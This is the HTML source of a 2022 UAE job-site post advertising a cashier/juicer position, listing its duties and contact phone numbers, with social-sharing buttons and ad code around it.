<article id="post-662" class="post-662 post type-post status-publish format-standard hentry category-jobs-in-uae tag-jobs-in-abudhabi tag-jobs-in-dubai tag-jobs-in-sharjah">
	<header class="entry-header">
		<h1 class="entry-title">Cashier Assistant</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://jobdxb.com/2022/03/cashier-assistant/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-31T12:32:47+00:00">March 31, 2022</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://jobdxb.com/author/sajeevkadavanad/">sajeevkadavanad</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://jobdxb.com/2022/03/cashier-assistant/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Cashier%20Assistant&url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F&title=Cashier%20Assistant" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2022/03/cashier-assistant/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F&title=Cashier%20Assistant" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Cashier%20Assistant%20https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2022/03/cashier-assistant/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:30px;height:30px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2022/03/cashier-assistant/', 'Cashier%20Assistant', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>AS A CASHIER/ JUICER YOUR JOB RESPONSIBILITIES INCLUDE, BUT ARE NOT LIMITED TO:</p><div class="fz2cJ8KH"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6442186565006179"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6442186565006179"
     data-ad-slot="9396899902"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>    Greeting all customers with a smile.</p>
<p>    Describing menu items and daily featured items.<br />
    Assisting customers in the ordering process by making recommendations and explaining the nutritional value of each item.</p><div class="yiOv3Tnv"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6442186565006179"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6442186565006179"
     data-ad-slot="9396899902"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>    Creating juice blends according to customer and restaurant specifications.<br />
    Delivering drinks and food to customers at their tables.<br />
    Busing tables and countertops to ensure cleanliness in the restaurant.</p>
<p>    Following recipes accurately.<br />
    Minimizing waste when possible.<br />
    Following all cleanliness and sanitation procedures including frequent hand-washing.<br />
    Completing all side-work as directed by the end of the shift.<br />
    Assisting in a team effort.<br />
    Other duties as assigned.<br />
call;<br />
056-1703419<br />
056-7859482</p>
<p>from Jobs – Khaleej Times Classifieds | jobs in uae, dubai, properties, used cars in dubai https://ift.tt/JLVHAEf</p>
<p> JobDXB.com, in partnership with the 7 states of the UAE (Abu Dhabi, Dubai, Sharjah, Ajman, Umm Al Quwain, Ras Al Khaimah, and Fujairah), is a leading job portal based in the country, connecting job seekers with opportunities across various industries in the region. <p/> 

<p>While we strive to provide a platform for employers and candidates to connect, it's essential to note that the content of job postings may vary, and we do not take responsibility for their accuracy or legitimacy. We advise applicants to exercise caution and diligence when applying for positions, ensuring thorough research and verification before proceeding with any application. Your career journey is important to us, and we encourage you to navigate it with care and discernment.<p/></p><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://jobdxb.com/2022/03/cashier-assistant/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Cashier%20Assistant&url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F&title=Cashier%20Assistant" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://jobdxb.com/2022/03/cashier-assistant/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Mastodon" class="heateor_sss_button_mastodon" href="https://mastodon.social/share?text=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F&title=Cashier%20Assistant" title="Mastodon" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mastodon" style="background-color:#6364FF;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M27 12c0-5.12-3.35-6.62-3.35-6.62C22 4.56 19.05 4.23 16 4.21c-3 0-5.92.35-7.61 1.12C8.36 5.33 5 6.83 5 12v4c.12 5 .92 9.93 5.54 11.16a17.67 17.67 0 005.44.6 10.88 10.88 0 004.18-.95l-.09-1.95a13.36 13.36 0 01-4.07.54c-2.12-.07-4.37-.23-4.71-2.84a5.58 5.58 0 01-.05-.73 27.46 27.46 0 004.73.63 26.76 26.76 0 004.68-.28c3-.35 5.53-2.17 5.85-3.83A39.25 39.25 0 0027 12zm-3.95 6.59h-2.46v-6c0-1.27-.53-1.91-1.6-1.91s-1.77.76-1.77 2.27v3.29h-2.44v-3.35c0-1.51-.59-2.27-1.77-2.27s-1.6.64-1.6 1.91v6H9v-6.18a4.49 4.49 0 011-3 3.39 3.39 0 012.63-1.12 3.17 3.17 0 012.84 1.44l.61 1 .61-1a3.17 3.17 0 012.84-1.44 3.39 3.39 0 012.63 1.12 4.49 4.49 0 011 3z" fill="#fff"></path></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Cashier%20Assistant%20https%3A%2F%2Fjobdxb.com%2F2022%2F03%2Fcashier-assistant%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2022/03/cashier-assistant/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2022/03/cashier-assistant/', 'Cashier%20Assistant', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>	</div><!-- .entry-content -->

